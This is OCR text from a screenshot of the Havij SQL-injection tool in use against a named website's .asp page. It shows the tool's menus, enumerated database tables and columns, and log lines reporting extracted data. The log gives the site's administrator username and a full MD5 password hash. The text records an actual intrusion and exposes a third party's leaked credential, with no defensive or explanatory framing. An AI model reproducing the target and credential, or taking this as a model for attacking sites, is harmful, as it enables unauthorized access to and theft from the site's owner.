 Havij
Target: http://www.600683.com/hrview1.asp?id=42
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
MsAccess
admin
title
data
admin
mail
password
id
user
products
ad
config
news
download
admin password
admin e55241253bd807a7ec3a9eb...
admin e55241253bd807a7ec3a9eb...
admin e55241253bd807a7ec3a9eb...
admin e55241253bd807a7ec3a9eb...
admin e55241253bd807a7ec3a9eb...
admin e55241253bd807a7ec3a9eb...
admin e55241253bd807a7ec3a9eb...
admin e55241253bd807a7ec3a9eb...
admin e55241253bd807a7ec3a9eb...
admin e55241253bd807a7ec3a9eb...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: password=e55241253bd807a7ec3a9eb0beb074a3
Data Found: admin=admin
Data Found: password=e55241253bd807a7ec3a9eb0beb074a3
Data Found: admin=admin
Data Found: password=e55241253bd807a7ec3a9eb0beb074a3
Data Found: admin=admin
Data Found: password=e55241253bd807a7ec3a9eb0beb074a3
Data Found: admin=admin
Data Found: password=e55241253bd807a7ec3a9eb0beb074a3